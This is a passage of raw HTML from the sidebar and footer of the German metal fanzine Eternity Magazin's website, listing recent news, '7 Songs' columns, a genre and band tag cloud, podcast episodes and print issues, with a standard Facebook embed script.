					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		
	</aside>	</div>
    </div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
